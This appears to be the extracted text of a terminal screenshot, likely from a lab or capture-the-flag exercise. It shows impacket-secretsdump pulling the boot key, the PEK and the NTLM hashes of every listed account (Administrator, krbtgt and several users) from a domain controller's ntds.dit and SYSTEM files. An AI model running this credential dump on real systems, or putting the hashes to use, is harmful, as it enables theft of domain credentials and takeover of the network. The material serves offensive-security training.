 $ impacket-secretsdump -ntds ntds.dit -system SYSTEM local
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x6f961da31c7ffaf16683f78e04c3e03d
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 9298735ba0d788c4fc05528650553f94
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:12579b1666d4ac10f0f59f300776495f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
RESOURCEDC$:1000:aad3b435b51404eeaad3b435b51404ee:9ddb6f4d9d01fedeb4bccfb09df1b39d:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:3004b16f88664fbebfcb9ed272b0565b:::
M.Mason:1103:aad3b435b51404eeaad3b435b51404ee:3105e0f6af52aba8e11d19f27e487e45:::
K.Keen:1104:aad3b435b51404eeaad3b435b51404ee:204410cc5a7147cd52a04ddae6754b0c:::
L.Livingstone:1105:aad3b435b51404eeaad3b435b51404ee:19a3a7550ce8c505c2d46b5e39d6f808:::
J.Johnson:1106:aad3b435b51404eeaad3b435b51404ee:3e028552b946cc4f282b72879f63b726:::
V.Ventz:1107:aad3b435b51404eeaad3b435b51404ee:913c144caea1c0a936fd1ccb46929d3c:::
S.Swanson:1108:aad3b435b51404eeaad3b435b51404ee:bd7c11a9021d2708eda561984f3c8939:::
P.Parker:1109:aad3b435b51404eeaad3b435b51404ee:980910b8fc2e4fe9d482123301dd19fe:::
R.Robinson:1110:aad3b435b51404eeaad3b435b51404ee:fea5a148c14cf51590456b2102b29fac:::
D.Durant:1111:aad3b435b51404eeaad3b435b51404ee:08aca8ed17a9eec9fac4acdcb4652c35:::
G.Goldberg:1112:aad3b435b51404eeaad3b435b51404ee:62e16d17c3015c47b4d513e65ca757a2:::